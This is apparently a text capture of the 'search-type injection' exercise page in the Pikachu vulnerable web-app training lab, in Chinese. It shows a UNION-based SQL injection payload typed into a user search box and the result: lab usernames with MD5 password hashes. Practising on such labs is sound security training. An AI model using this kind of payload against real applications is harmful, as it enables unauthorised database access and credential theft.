 sqli > 搜索型注入
请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看？
搜索
用户名中含有gggggggg%' union select 1,username,password from users#的结果如下：
username：1
uid:admin
email is: e10adc3949ba59abbe56e057f20f883e
username：1
uid:pikachu
email is: 670b14728ad9902aecba32e22fa4f6bd
username：1
uid:test
email is: e99a18c428cb38d5f260853678922e03